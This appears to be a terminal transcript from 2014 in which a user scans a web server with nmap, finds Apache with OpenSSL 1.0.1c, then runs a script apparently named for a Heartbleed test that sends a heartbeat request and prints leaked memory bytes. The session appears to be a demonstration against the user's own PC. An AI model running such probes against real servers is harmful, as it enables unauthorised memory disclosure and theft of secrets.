 inndy@laptop: ~
inndy@laptop ~$ nmap -A -p 80
Starting Nmap 6.40 ( http://nmap.org ) at 2014-05-12 14:00 CST
Nmap scan report for
Host is up (0.0069s latency).
PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.3 ((Win32) OpenSSL/1.0.1c PHP/5.4.7)
|_http-methods: No Allow or Public header in OPTIONS response (status code 200)
|_http-title: Inndy 's PC
Service detection performed. Please report any incorrect results at http://nmap.org/s
ubmit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.98 seconds
inndy@laptop ~$ python hb-test.py 2>/dev/null | head -n 8
[+] Connecting...
[+] Sending ClientHello for TLSv1.0
[+] Waiting for Server Hello...
[+] Reveiced ServerHello for TLSv1.0
[+] Sending heartbeat request...
[+] Received heartbeat response:
  0000: 02 40 00 D8 03 01 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
inndy@laptop ~$